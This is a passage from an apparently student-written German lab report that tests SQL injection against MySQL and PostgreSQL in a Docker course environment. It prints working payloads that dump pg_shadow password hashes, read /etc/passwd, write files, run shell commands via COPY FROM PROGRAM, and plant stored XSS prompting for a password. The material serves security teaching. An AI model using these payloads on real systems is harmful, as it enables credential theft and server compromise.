

Anhand der Passwort-Hashes, welche in der pg\_shadow Tabelle abgelegt sind, wäre es möglich, die User Passwörter zu ermitteln (mithilfe von z.B. Tools wie hashcat).

*'; SELECT usename, passwd FROM pg\_shadow; --* 



# 1.5. Zugriff auf das Filesystem

Durch einen unberechtigten Zugriff in das Filesystem des Datenbankservers ist es dem Angreifer möglich, Daten auszulesen, um so an zusätzliche Informationen zu gelangen oder Daten zu verändern. So können z. B. Informationen zu Konfigurationen erlangt werden oder durch eine Veränderung der Konfigurationsdateien der ganze Server korrumpiert bzw kompromittiert werden.

### 1.5.1. MySQL

Um in der Testumgebung einen LOAD\_FILE-Befehl für eine MySQL Datenbank zu initiieren, musste eine Anpassung an der docker-compose.yaml Datei durchgeführt werden, sonst kommt es zum Rückgabewert NULL bzw. NONE.<sup>1</sup> Diese Problematik entsteht durch die veränderten Pfadangaben der Docker Umgebung. Hierzu wurde die Systemvariable secure file priv hinzugefügt.



Mit Hilfe des nachfolgenden LOAD\_FILE Befehls konnte nun die Datei passwd ausgelesen werden (Leserechte).

### *x0x0' UNION SELECT LOAD\_FILE('/etc/passwd'), 2, 3, 4;--*



Ein schreibender Zugriff konnte dann wie folgt realisiert werden.

*x0x0'; SELECT "Injected" INTO dumpfile '/var/lib/mysql/Injectedfile.txt'; --* 

 $\overline{a}$ 

<sup>1</sup> https://ycsoftware.net/mysql-load\_file-returns-null/



### *x0x0' UNION SELECT LOAD\_FILE('/var/lib/mysql/Injectedfile.txt'), 2, 3, 4; –*



Über die Docker Konsole ist ersichtlich, dass die Datei *Injectedfile.txt* angelegt wurde.



1.5.2. PostgreSQL

In der Docker Umgebung ist es durch bestehende Mehrfachabfragen/Multiquery Problematik nicht ohne Umweg möglich, in die Dateien des Filesystems einzusehen. Unter Zunahme des nachfolgenden Befehls sind die vorhandenen Dateien vom Filesystem ersichtlich.

*'; select \* from pg\_ls\_dir('.'); --* 



Eingesehen kann dann in die Dateien wieder mit Hilfe einer Hilfstabelle (tmp) und dem COPY Statement. So können z. B. die Linuxbefehle ls und cat eingeschleust werden. Hierbei dient ls um Strukturen anzuzeigen und cat als Anzeiger.

'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'ls /etc/'; SELECT \* FROM tmp; --



*'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'cat /etc/passwd'; SELECT \* FROM tmp; --* 



Ein Schreibzugriff konnte nachfolgend mit Hilfe der Hilfstabelle tmp und dem Befehl printf sowie der Linux Bash<sup>2</sup> realisiert werden. Die Datei injected\_hello\_world.sh wurde hierbei ins Filesystem geschrieben und anschließend der Inhalt angezeigt.

*x0x0'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(name text); COPY tmp FROM PROGRAM 'printf ''#!/bin/bash\necho " injected Hello World"'' >> /var/lib/postgresql/data/\_injected\_hello\_world.sh'; SELECT \* FROM tmp; --* 



*x0x0'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(name text); COPY tmp FROM PROGRAM '\. /var/lib/postgresql/data/\_injected\_hello\_world.sh'; SELECT \* FROM tmp; --* 

Professor

**SWS** 

**Titel** 



Über die Docker Konsole ist ersichtlich, dass die Datei *\_injected\_hello\_world.sh*  erstellt wurde.



Vorlesungsnummer

 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> https://www.bin-bash.de/scripts.html

# 1.6. Einschleusen von beliebigem Code

Um Code in der Docker Umgebung ausführen zu können, mussten kleinere Anpassungen an der Template Datei der Vorlesung (vorlesungen.html) vorgenommen werden.



Die Ausgabe wurde hier angepasst, da die verwendete Template Rendering Engine der Docker Umgebung HTML Inhalte herausfiltert. Das Einschleusen von beliebigem Code wäre somit nicht realisierbar.

Des Weiteren muss, um eine Cross Site Scripting-Attacke in der verwendeten Docker Umgebung durchführen zu können, das sogenannte "Autoescaping" deaktiviert werden. Dieses ist standardmäßig beim Flask-Modul render\_template(), welches u.a. die Umgebung realisiert, aktiv<sup>3</sup>. Hierdurch werden u. a. Zeichen wie eckige Klammern escaped. So wird z. B. bei einem injizieren Javascript Befehl wie <script>alert("ATTACK!")</script> dies nicht in dieser Form an die Applikation durchgereicht. Der Code wird somit nicht im Browser des Users ausgeführt.



#### 1.6.1. MySQL

Durch die zuvor veränderte Konfiguration konnte mit Hilfe des folgenden Befehls Code injiziert werden. Es erscheint ein Eingabefenster beim Aufruf der Vorlesungen Seite. Zu beachten ist anhand des konkreten Falls, dass das Feld Titel, in dem das Value für den Code geschrieben wird, nur 30 Zeichen groß ist.

*x0x0'; INSERT INTO Vorlesungen VALUES (6666,'<script>prompt("PW:")</script>',3,4);--* 

 $\overline{a}$ 

<sup>3</sup> https://flask.palletsprojects.com/en/2.0.x/templating/



Im Adminer der Umgebung ist ersichtlich, dass die Injizierung in das Feld funktioniert hat. Beim nächsten Aufruf der Vorlesungen Seite erscheint das Eingabefeld vom vorher injizierten Code.



#### 1.6.2. PostgreSQL

Durch den nachfolgenden Befehl konnte Code injiziert werden. Auch hier darf die Zeichenlänge für den value-Wert nicht 30 Zeichen überschreiten.

*x0x0'; INSERT INTO Vorlesungen VALUES (6666, '<script>prompt("PW:")</script>', 1, null); --* 



Zunächst erscheint eine Fehlermeldung. Im Adminer ist aber wiederum ersichtlich, dass die Eintragung bzw. die Injizierung ebenso funktioniert hat. Beim nächsten Aufruf der Seite Vorlesungen erscheint das injizierte Eingabefeld.



# 2. Eigene Datenbanken

Da wir unsere Datenbank aus dem Modul "Datenbanken 1" wiederverwenden, wird hier nur kurz auf das Konzept und die Installation eingegangen. Einige Create und Insert Statements können der Anlage entnommen werden. Detaillierte Statements und Screenshots stehen in der APL vom letzten Semester zur Verfügung.

Hierbei ging es um eine Anwendung, welche Kleinunternehmern helfen soll, ihre Finanzen im Blick zu behalten ohne manuellen Aufwand. Der Unternehmer verbindet einfach seine Konten und die Anwendung berechnet alles Weitere und gibt basierend auf den Daten auch noch Hinweise und Tipps zur Verbesserung der finanziellen Lage.

#### **Datenbank-Schema**

